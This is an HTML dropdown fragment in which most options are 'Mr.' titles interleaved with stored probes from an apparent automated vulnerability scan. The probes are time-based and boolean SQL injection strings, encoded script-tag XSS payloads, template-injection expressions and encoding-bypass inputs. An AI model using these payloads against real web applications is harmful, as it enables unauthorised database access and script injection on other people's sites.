                                    <option value="15750">Mr.&#39;&quot;</option>
                                    <option value="15749">Mr.</option>
                                    <option value="15748">Mr.</option>
                                    <option value="15747">Mr.</option>
                                    <option value="15746">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15745">-1&quot; OR 5*5=26 or &quot;3nsiypv3&quot;=&quot;</option>
                                    <option value="15744">-1&quot; OR 5*5=25 or &quot;3nsiypv3&quot;=&quot;</option>
                                    <option value="15743">Mr.</option>
                                    <option value="15742">Mr.</option>
                                    <option value="15741">Mr.</option>
                                    <option value="15740">Mr.</option>
                                    <option value="15739">(select 198766*667891 from DUAL)</option>
                                    <option value="15738">(select 198766*667891)</option>
                                    <option value="15737">@@aOMVN</option>
                                    <option value="15736">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15735">Mr.&#39;&quot;</option>
                                    <option value="15734">Mr.</option>
                                    <option value="15733">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15732">Mr.</option>
                                    <option value="15731">-1&quot; OR 5*5=26 or &quot;aS5PeKTK&quot;=&quot;</option>
                                    <option value="15730">-1&quot; OR 5*5=25 or &quot;aS5PeKTK&quot;=&quot;</option>
                                    <option value="15729">Mr.</option>
                                    <option value="15728">Mr.</option>
                                    <option value="15727">Mr.</option>
                                    <option value="15726">Mr.</option>
                                    <option value="15725">Mr.</option>
                                    <option value="15724">Mr.</option>
                                    <option value="15723">Mr.</option>
                                    <option value="15722">Mr.</option>
                                    <option value="15721">Mr.</option>
                                    <option value="15720">Mr.</option>
                                    <option value="15719">(select 198766*667891 from DUAL)</option>
                                    <option value="15718">(select 198766*667891)</option>
                                    <option value="15717">Mr.</option>
                                    <option value="15716">Mr.</option>
                                    <option value="15715">@@GR7zz</option>
                                    <option value="15714">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15713">Mr.&#39;&quot;</option>
                                    <option value="15712">Mr.</option>
                                    <option value="15711">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15710">Mr.</option>
                                    <option value="15709">Mr.</option>
                                    <option value="15708">-1&quot; OR 5*5=26 or &quot;EgKyUvG8&quot;=&quot;</option>
                                    <option value="15707">-1&quot; OR 5*5=25 or &quot;EgKyUvG8&quot;=&quot;</option>
                                    <option value="15706">Mr.</option>
                                    <option value="15705">Mr.</option>
                                    <option value="15704">Mr.</option>
                                    <option value="15703">Mr.</option>
                                    <option value="15702">Mr.</option>
                                    <option value="15701">Mr.</option>
                                    <option value="15700">Mr.</option>
                                    <option value="15699">Mr.</option>
                                    <option value="15698">Mr.</option>
                                    <option value="15697">Mr.</option>
                                    <option value="15696">Mr.</option>
                                    <option value="15695">Mr.</option>
                                    <option value="15694">Mr.</option>
                                    <option value="15693">(select 198766*667891 from DUAL)</option>
                                    <option value="15692">(select 198766*667891)</option>
                                    <option value="15691">@@UmkVh</option>
                                    <option value="15690">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15689">Mr.&#39;&quot;</option>
                                    <option value="15688">Mr.</option>
                                    <option value="15687">Mr.</option>
                                    <option value="15686">Mr.</option>
                                    <option value="15685">Mr.</option>
                                    <option value="15684">Mr.</option>
                                    <option value="15683">(select 198766*667891 from DUAL)</option>
                                    <option value="15682">(select 198766*667891)</option>
                                    <option value="15681">@@Pnpsd</option>
                                    <option value="15680">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15679">Mr.&#39;&quot;</option>
                                    <option value="15678">Mr.</option>
                                    <option value="15677">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15676">-1&quot; OR 5*5=26 or &quot;f3Eal4m7&quot;=&quot;</option>
                                    <option value="15675">-1&quot; OR 5*5=25 or &quot;f3Eal4m7&quot;=&quot;</option>
                                    <option value="15674">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15673">Mr.</option>
                                    <option value="15672">Mr.</option>
                                    <option value="15671">Mr.</option>
                                    <option value="15670">Mr.</option>
                                    <option value="15669">Mr.</option>
                                    <option value="15668">(select 198766*667891 from DUAL)</option>
                                    <option value="15667">(select 198766*667891)</option>
                                    <option value="15666">@@XWXx4</option>
                                    <option value="15665">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15664">-1&quot; OR 5*5=26 or &quot;SdthYMCB&quot;=&quot;</option>
                                    <option value="15663">Mr.&#39;&quot;</option>
                                    <option value="15662">-1&quot; OR 5*5=25 or &quot;SdthYMCB&quot;=&quot;</option>
                                    <option value="15661">Mr.</option>
                                    <option value="15660">Mr.</option>
                                    <option value="15659">Mr.</option>
                                    <option value="15658">Mr.</option>
                                    <option value="15657">Mr.</option>
                                    <option value="15656">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15655">Mr.</option>
                                    <option value="15654">Mr.</option>
                                    <option value="15653">-1&quot; OR 5*5=26 or &quot;mWnuBA4D&quot;=&quot;</option>
                                    <option value="15652">-1&quot; OR 5*5=25 or &quot;mWnuBA4D&quot;=&quot;</option>
                                    <option value="15651">Mr.</option>
                                    <option value="15650">Mr.</option>
                                    <option value="15649">Mr.</option>
                                    <option value="15648">Mr.</option>
                                    <option value="15647">Mr.</option>
                                    <option value="15646">Mr.</option>
                                    <option value="15645">Mr.</option>
                                    <option value="15644">Mr.</option>
                                    <option value="15643">Mr.</option>
                                    <option value="15642">Mr.</option>
                                    <option value="15641">(select 198766*667891 from DUAL)</option>
                                    <option value="15640">(select 198766*667891)</option>
                                    <option value="15639">@@ttP4h</option>
                                    <option value="15638">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15637">Mr.&#39;&quot;</option>
                                    <option value="15636">Mr.</option>
                                    <option value="15635">Mr.</option>
                                    <option value="15634">Mr.</option>
                                    <option value="15633">Mr.</option>
                                    <option value="15632">Mr.</option>
                                    <option value="15631">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15630">Mr.</option>
                                    <option value="15629">Mr.</option>
                                    <option value="15628">-1&quot; OR 5*5=26 or &quot;hPiPP0uK&quot;=&quot;</option>
                                    <option value="15627">-1&quot; OR 5*5=25 or &quot;hPiPP0uK&quot;=&quot;</option>
                                    <option value="15626">Mr.</option>
                                    <option value="15625">Mr.</option>
                                    <option value="15624">Mr.</option>
                                    <option value="15623">Mr.</option>
                                    <option value="15622">(select 198766*667891 from DUAL)</option>
                                    <option value="15621">(select 198766*667891)</option>
                                    <option value="15620">@@NsGqc</option>
                                    <option value="15619">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15618">Mr.&#39;&quot;</option>
                                    <option value="15617">Mr.</option>
                                    <option value="15616">Mr.</option>
                                    <option value="15615">Mr.</option>
                                    <option value="15614">Mr.</option>
                                    <option value="15613">Mr.</option>
                                    <option value="15612">Mr.</option>
                                    <option value="15611">Mr.</option>
                                    <option value="15610">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15609">Mr.</option>
                                    <option value="15608">-1&quot; OR 5*5=26 or &quot;v7JKhP80&quot;=&quot;</option>
                                    <option value="15607">-1&quot; OR 5*5=25 or &quot;v7JKhP80&quot;=&quot;</option>
                                    <option value="15606">Mr.</option>
                                    <option value="15605">Mr.</option>
                                    <option value="15604">Mr.</option>
                                    <option value="15603">Mr.</option>
                                    <option value="15602">Mr.</option>
                                    <option value="15601">Mr.</option>
                                    <option value="15600">Mr.</option>
                                    <option value="15599">Mr.</option>
                                    <option value="15598">Mr.</option>
                                    <option value="15597">Mr.</option>
                                    <option value="15596">Mr.</option>
                                    <option value="15595">Mr.</option>
                                    <option value="15594">Mr.</option>
                                    <option value="15593">(select 198766*667891 from DUAL)</option>
                                    <option value="15592">(select 198766*667891)</option>
                                    <option value="15591">@@S7iA2</option>
                                    <option value="15590">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15589">Mr.&#39;&quot;</option>
                                    <option value="15588">Mr.</option>
                                    <option value="15587">(select 198766*667891 from DUAL)</option>
                                    <option value="15586">(select 198766*667891)</option>
                                    <option value="15585">@@Kf4SY</option>
                                    <option value="15584">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15583">Mr.&#39;&quot;</option>
                                    <option value="15582">Mr.</option>
                                    <option value="15581">Mr.</option>
                                    <option value="15580">Mr.</option>
                                    <option value="15579">Mr.</option>
                                    <option value="15578">Mr.</option>
                                    <option value="15577">Mr.</option>
                                    <option value="15576">Mr.</option>
                                    <option value="15575">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15574">Mr.</option>
                                    <option value="15573">Mr.</option>
                                    <option value="15572">Mr.</option>
                                    <option value="15571">Mr.</option>
                                    <option value="15570">Mr.</option>
                                    <option value="15569">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15568">-1&quot; OR 5*5=26 or &quot;rRsGNlk7&quot;=&quot;</option>
                                    <option value="15567">-1&quot; OR 5*5=25 or &quot;rRsGNlk7&quot;=&quot;</option>
                                    <option value="15566">Mr.</option>
                                    <option value="15565">Mr.</option>
                                    <option value="15564">-1&quot; OR 5*5=26 or &quot;OzECJc04&quot;=&quot;</option>
                                    <option value="15563">-1&quot; OR 5*5=25 or &quot;OzECJc04&quot;=&quot;</option>
                                    <option value="15562">Mr.</option>
                                    <option value="15561">Mr.</option>
                                    <option value="15560">Mr.</option>
                                    <option value="15559">Mr.</option>
                                    <option value="15558">Mr.</option>
                                    <option value="15557">Mr.</option>
                                    <option value="15556">Mr.</option>
                                    <option value="15555">Mr.</option>
                                    <option value="15554">Mr.</option>
                                    <option value="15553">Mr.</option>
                                    <option value="15552">Mr.</option>
                                    <option value="15551">(select 198766*667891 from DUAL)</option>
                                    <option value="15550">(select 198766*667891)</option>
                                    <option value="15549">@@0RH2L</option>
                                    <option value="15548">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15547">Mr.&#39;&quot;</option>
                                    <option value="15546">Mr.</option>
                                    <option value="15545">Mr.</option>
                                    <option value="15544">Mr.</option>
                                    <option value="15543">Mr.</option>
                                    <option value="15542">Mr.</option>
                                    <option value="15541">Mr.</option>
                                    <option value="15540">Mr.</option>
                                    <option value="15539">Mr.</option>
                                    <option value="15538">Mr.</option>
                                    <option value="15537">Mr.</option>
                                    <option value="15536">Mr.</option>
                                    <option value="15535">Mr.</option>
                                    <option value="15534">Mr.</option>
                                    <option value="15533">Mr.</option>
                                    <option value="15532">Mr.</option>
                                    <option value="15531">Mr.</option>
                                    <option value="15530">Mr.</option>
                                    <option value="15529">Mr.</option>
                                    <option value="15528">Mr.</option>
                                    <option value="15527">Mr.</option>
                                    <option value="15526">Mr.</option>
                                    <option value="15525">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15524">-1&quot; OR 5*5=26 or &quot;5MkTrRcw&quot;=&quot;</option>
                                    <option value="15523">-1&quot; OR 5*5=25 or &quot;5MkTrRcw&quot;=&quot;</option>
                                    <option value="15522">Mr.</option>
                                    <option value="15521">Mr.</option>
                                    <option value="15520">Mr.</option>
                                    <option value="15519">Mr.</option>
                                    <option value="15518">Mr.</option>
                                    <option value="15517">(select 198766*667891 from DUAL)</option>
                                    <option value="15516">(select 198766*667891)</option>
                                    <option value="15515">@@5Jof8</option>
                                    <option value="15514">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15513">Mr.&#39;&quot;</option>
                                    <option value="15512">Mr.</option>
                                    <option value="15511">Mr.</option>
                                    <option value="15510">Mr.</option>
                                    <option value="15509">Mr.</option>
                                    <option value="15508">Mr.</option>
                                    <option value="15507">Mr.</option>
                                    <option value="15506">Mr.</option>
                                    <option value="15505">Mr.</option>
                                    <option value="15504">Mr.</option>
                                    <option value="15503">Mr.</option>
                                    <option value="15502">Mr.</option>
                                    <option value="15501">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15500">Mr.</option>
                                    <option value="15499">Mr.</option>
                                    <option value="15498">-1&quot; OR 5*5=26 or &quot;v96rttfH&quot;=&quot;</option>
                                    <option value="15497">-1&quot; OR 5*5=25 or &quot;v96rttfH&quot;=&quot;</option>
                                    <option value="15496">Mr.</option>
                                    <option value="15495">Mr.</option>
                                    <option value="15494">Mr.</option>
                                    <option value="15493">Mr.</option>
                                    <option value="15492">Mr.</option>
                                    <option value="15491">Mr.</option>
                                    <option value="15490">Mr.</option>
                                    <option value="15489">Mr.</option>
                                    <option value="15488">Mr.</option>
                                    <option value="15487">Mr.</option>
                                    <option value="15486">Mr.</option>
                                    <option value="15485">Mr.</option>
                                    <option value="15484">Mr.</option>
                                    <option value="15483">Mr.</option>
                                    <option value="15482">Mr.</option>
                                    <option value="15481">Mr.</option>
                                    <option value="15480">Mr.</option>
                                    <option value="15479">Mr.</option>
                                    <option value="15478">Mr.</option>
                                    <option value="15477">Mr.</option>
                                    <option value="15476">Mr.</option>
                                    <option value="15475">Mr.</option>
                                    <option value="15474">Mr.</option>
                                    <option value="15473">(select 198766*667891 from DUAL)</option>
                                    <option value="15472">(select 198766*667891)</option>
                                    <option value="15471">@@8vme4</option>
                                    <option value="15470">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15469">Mr.&#39;&quot;</option>
                                    <option value="15468">Mr.</option>
                                    <option value="15467">Mr.</option>
                                    <option value="15466">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15465">Mr.</option>
                                    <option value="15464">Mr.</option>
                                    <option value="15463">Mr.</option>
                                    <option value="15462">-1&quot; OR 5*5=26 or &quot;NiCvO7s6&quot;=&quot;</option>
                                    <option value="15461">-1&quot; OR 5*5=25 or &quot;NiCvO7s6&quot;=&quot;</option>
                                    <option value="15460">Mr.</option>
                                    <option value="15459">Mr.</option>
                                    <option value="15458">Mr.</option>
                                    <option value="15457">Mr.</option>
                                    <option value="15456">Mr.</option>
                                    <option value="15455">Mr.</option>
                                    <option value="15454">Mr.</option>
                                    <option value="15453">Mr.</option>
                                    <option value="15452">Mr.</option>
                                    <option value="15451">Mr.</option>
                                    <option value="15450">Mr.</option>
                                    <option value="15449">Mr.</option>
                                    <option value="15448">Mr.</option>
                                    <option value="15447">Mr.</option>
                                    <option value="15446">Mr.</option>
                                    <option value="15445">Mr.</option>
                                    <option value="15444">Mr.</option>
                                    <option value="15443">Mr.</option>
                                    <option value="15442">Mr.</option>
                                    <option value="15441">Mr.</option>
                                    <option value="15440">Mr.</option>
                                    <option value="15439">Mr.</option>
                                    <option value="15438">Mr.</option>
                                    <option value="15437">Mr.</option>
                                    <option value="15436">Mr.</option>
                                    <option value="15435">Mr.</option>
                                    <option value="15434">Mr.</option>
                                    <option value="15433">Mr.</option>
                                    <option value="15432">Mr.</option>
                                    <option value="15431">Mr.</option>
                                    <option value="15430">(select 198766*667891 from DUAL)</option>
                                    <option value="15429">(select 198766*667891)</option>
                                    <option value="15428">@@yD1BE</option>
                                    <option value="15427">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15426">Mr.&#39;&quot;</option>
                                    <option value="15425">Mr.</option>
                                    <option value="15424">Mr.</option>
                                    <option value="15423">Mr.</option>
                                    <option value="15422">Mr.</option>
                                    <option value="15421">(select 198766*667891 from DUAL)</option>
                                    <option value="15420">(select 198766*667891)</option>
                                    <option value="15419">@@BcZkr</option>
                                    <option value="15418">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15417">Mr.&#39;&quot;</option>
                                    <option value="15416">Mr.</option>
                                    <option value="15415">Mr.</option>
                                    <option value="15414">Mr.</option>
                                    <option value="15413">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15412">(select 198766*667891 from DUAL)</option>
                                    <option value="15411">(select 198766*667891)</option>
                                    <option value="15410">@@7RuH9</option>
                                    <option value="15409">Mr.</option>
                                    <option value="15408">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15407">Mr.&#39;&quot;</option>
                                    <option value="15406">Mr.</option>
                                    <option value="15405">Mr.</option>
                                    <option value="15404">-1&quot; OR 5*5=26 or &quot;BLEDjA23&quot;=&quot;</option>
                                    <option value="15403">-1&quot; OR 5*5=25 or &quot;BLEDjA23&quot;=&quot;</option>
                                    <option value="15402">Mr.</option>
                                    <option value="15401">Mr.</option>
                                    <option value="15400">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15399">Mr.</option>
                                    <option value="15398">Mr.</option>
                                    <option value="15397">Mr.</option>
                                    <option value="15396">Mr.</option>
                                    <option value="15395">Mr.</option>
                                    <option value="15394">Mr.</option>
                                    <option value="15393">Mr.</option>
                                    <option value="15392">-1&quot; OR 5*5=26 or &quot;rQrQIK23&quot;=&quot;</option>
                                    <option value="15391">-1&quot; OR 5*5=25 or &quot;rQrQIK23&quot;=&quot;</option>
                                    <option value="15390">Mr.</option>
                                    <option value="15389">Mr.</option>
                                    <option value="15388">Mr.</option>
                                    <option value="15387">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15386">Mr.</option>
                                    <option value="15385">Mr.</option>
                                    <option value="15384">Mr.</option>
                                    <option value="15383">Mr.</option>
                                    <option value="15382">Mr.</option>
                                    <option value="15381">Mr.</option>
                                    <option value="15380">Mr.</option>
                                    <option value="15379">Mr.</option>
                                    <option value="15378">-1&quot; OR 5*5=26 or &quot;41W8MZyI&quot;=&quot;</option>
                                    <option value="15377">-1&quot; OR 5*5=25 or &quot;41W8MZyI&quot;=&quot;</option>
                                    <option value="15376">Mr.</option>
                                    <option value="15375">Mr.</option>
                                    <option value="15374">Mr.</option>
                                    <option value="15373">Mr.</option>
                                    <option value="15372">Mr.</option>
                                    <option value="15371">Mr.</option>
                                    <option value="15370">Mr.</option>
                                    <option value="15369">Mr.</option>
                                    <option value="15368">Mr.</option>
                                    <option value="15367">(select 198766*667891 from DUAL)</option>
                                    <option value="15366">(select 198766*667891)</option>
                                    <option value="15365">@@bBW7P</option>
                                    <option value="15364">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15363">Mr.&#39;&quot;</option>
                                    <option value="15362">Mr.</option>
                                    <option value="15361">Mr.</option>
                                    <option value="15360">Mr.</option>
                                    <option value="15359">Mr.</option>
                                    <option value="15358">Mr.</option>
                                    <option value="15357">Mr.</option>
                                    <option value="15356">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15355">Mr.</option>
                                    <option value="15354">-1&quot; OR 5*5=26 or &quot;rkCa9peq&quot;=&quot;</option>
                                    <option value="15353">-1&quot; OR 5*5=25 or &quot;rkCa9peq&quot;=&quot;</option>
                                    <option value="15352">Mr.</option>
                                    <option value="15351">Mr.</option>
                                    <option value="15350">Mr.</option>
                                    <option value="15349">Mr.</option>
                                    <option value="15348">Mr.</option>
                                    <option value="15347">(select 198766*667891 from DUAL)</option>
                                    <option value="15346">(select 198766*667891)</option>
                                    <option value="15345">@@9Lpsw</option>
                                    <option value="15344">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15343">Mr.&#39;&quot;</option>
                                    <option value="15342">Mr.</option>
                                    <option value="15341">Mr.</option>
                                    <option value="15340">Mr.</option>
                                    <option value="15339">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15338">Mr.</option>
                                    <option value="15337">Mr.</option>
                                    <option value="15336">-1&quot; OR 5*5=26 or &quot;DrVhDnSB&quot;=&quot;</option>
                                    <option value="15335">-1&quot; OR 5*5=25 or &quot;DrVhDnSB&quot;=&quot;</option>
                                    <option value="15334">Mr.</option>
                                    <option value="15333">Mr.</option>
                                    <option value="15332">Mr.</option>
                                    <option value="15331">Mr.</option>
                                    <option value="15330">Mr.</option>
                                    <option value="15329">Mr.</option>
                                    <option value="15328">Mr.</option>
                                    <option value="15327">Mr.</option>
                                    <option value="15326">Mr.</option>
                                    <option value="15325">Mr.</option>
                                    <option value="15324">Mr.</option>
                                    <option value="15323">Mr.</option>
                                    <option value="15322">Mr.</option>
                                    <option value="15321">Mr.</option>
                                    <option value="15320">Mr.</option>
                                    <option value="15319">(select 198766*667891 from DUAL)</option>
                                    <option value="15318">(select 198766*667891)</option>
                                    <option value="15317">@@fPBPW</option>
                                    <option value="15316">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15315">Mr.&#39;&quot;</option>
                                    <option value="15314">Mr.</option>
                                    <option value="15313">Mr.</option>
                                    <option value="15312">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15311">-1&quot; OR 5*5=26 or &quot;YXV25xOO&quot;=&quot;</option>
                                    <option value="15310">-1&quot; OR 5*5=25 or &quot;YXV25xOO&quot;=&quot;</option>
                                    <option value="15309">Mr.</option>
                                    <option value="15308">Mr.</option>
                                    <option value="15307">Mr.</option>
                                    <option value="15306">Mr.</option>
                                    <option value="15305">Mr.</option>
                                    <option value="15304">Mr.</option>
                                    <option value="15303">Mr.</option>
                                    <option value="15302">Mr.</option>
                                    <option value="15301">Mr.</option>
                                    <option value="15300">Mr.</option>
                                    <option value="15299">Mr.</option>
                                    <option value="15298">Mr.</option>
                                    <option value="15297">Mr.</option>
                                    <option value="15296">Mr.</option>
                                    <option value="15295">Mr.</option>
                                    <option value="15294">Mr.</option>
                                    <option value="15293">(select 198766*667891 from DUAL)</option>
                                    <option value="15292">(select 198766*667891)</option>
                                    <option value="15291">@@dAC2p</option>
                                    <option value="15290">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15289">Mr.&#39;&quot;</option>
                                    <option value="15288">Mr.</option>
                                    <option value="15287">Mr.</option>
                                    <option value="15286">Mr.</option>
                                    <option value="15285">Mr.</option>
                                    <option value="15284">(select 198766*667891 from DUAL)</option>
                                    <option value="15283">(select 198766*667891)</option>
                                    <option value="15282">@@lRiKO</option>
                                    <option value="15281">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15280">Mr.&#39;&quot;</option>
                                    <option value="15279">Mr.</option>
                                    <option value="15278">Mr.</option>
                                    <option value="15277">(select 198766*667891 from DUAL)</option>
                                    <option value="15276">(select 198766*667891)</option>
                                    <option value="15275">@@3xj0n</option>
                                    <option value="15274">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="15273">Mr.&#39;&quot;</option>
                                    <option value="15272">Mr.</option>
                                    <option value="15271">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15270">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15269">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="15268">-1&quot; OR 5*5=26 or &quot;SyxNnDmb&quot;=&quot;</option>
                                    <option value="15267">-1&quot; OR 5*5=25 or &quot;SyxNnDmb&quot;=&quot;</option>
                                    <option value="15266">Mr.</option>
                                    <option value="15265">-1&quot; OR 5*5=26 or &quot;oL8f8KsW&quot;=&quot;</option>
                                    <option value="15264">-1&quot; OR 5*5=25 or &quot;oL8f8KsW&quot;=&quot;</option>
                                    <option value="15263">Mr.</option>
                                    <option value="15262">Mr.</option>
                                    <option value="15261">-1&quot; OR 5*5=26 or &quot;RXZyBHXe&quot;=&quot;</option>
                                    <option value="15260">-1&quot; OR 5*5=25 or &quot;RXZyBHXe&quot;=&quot;</option>
                                    <option value="15259">Mr.</option>
                                    <option value="15258">Mr.</option>
                                    <option value="15257">Mr.</option>
                                    <option value="15256">Mr.</option>
                                    <option value="15255">Mr.</option>
                                    <option value="15254">Mr.</option>
                                    <option value="15253">Mr.</option>
                                    <option value="15244">Mr.&amp;lt;ScRiPt&amp;gt;luJL(9553)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15243">Mr.\u003CScRiPt\luJL(9694)\u003C/sCripT\u003E</option>
                                    <option value="15242">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6C%75%4A%4C%289996%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15241">Mr.&amp;lt;ScRiPt&amp;gt;D8bt(9185)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15240">Mr.\u003CScRiPt\D8bt(9680)\u003C/sCripT\u003E</option>
                                    <option value="15239">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%44%38%62%74%289483%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15238">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6C%75%4A%4C%28%39%30%31%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15237">Mr.&amp;lt;ScRiPt&amp;gt;IGne(9530)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15236">Mr.\u003CScRiPt\IGne(9099)\u003C/sCripT\u003E</option>
                                    <option value="15235">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%49%47%6E%65%289955%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15234">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%44%38%62%74%28%39%37%33%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15233">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15232">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%49%47%6E%65%28%39%36%32%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15231">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15230">dfb__${98991*97996}__::.x</option>
                                    <option value="15229">dfb__${98991*97996}__::.x</option>
                                    <option value="15228">dfb[[${98991*97996}]]xca</option>
                                    <option value="15227">dfb[[${98991*97996}]]xca</option>
                                    <option value="15226">dfb{{98991*97996}}xca</option>
                                    <option value="15225">dfb{{98991*97996}}xca</option>
                                    <option value="15224">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15223">bfgx5835%C0%BEz1%C0%BCz2a%90bcxhjl5835</option>
                                    <option value="15222">bfgx2797%C0%BEz1%C0%BCz2a%90bcxhjl2797</option>
                                    <option value="15221">bfg6639%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6639</option>
                                    <option value="15220">dfb__${98991*97996}__::.x</option>
                                    <option value="15219">bfg1019%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1019</option>
                                    <option value="15218">dfb[[${98991*97996}]]xca</option>
                                    <option value="15217">Mr.&amp;lt;ScRiPt&amp;gt;xsev(9801)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15216">dfb{{98991*97996}}xca</option>
                                    <option value="15215">Mr.9490452</option>
                                    <option value="15214">Mr.9879824</option>
                                    <option value="15213">Mr.\u003CScRiPt\xsev(9270)\u003C/sCripT\u003E</option>
                                    <option value="15212">bfgx9734%C0%BEz1%C0%BCz2a%90bcxhjl9734</option>
                                    <option value="15211">Mr.&amp;lt;ScRiPt&amp;gt;2VLD(9294)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15210">Mr.&amp;lt;ScRiPt&amp;gt;9u4u(9448)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15209">Mr.</option>
                                    <option value="15208">Mr.\u003CScRiPt\2VLD(9309)\u003C/sCripT\u003E</option>
                                    <option value="15207">Mr.\u003CScRiPt\9u4u(9267)\u003C/sCripT\u003E</option>
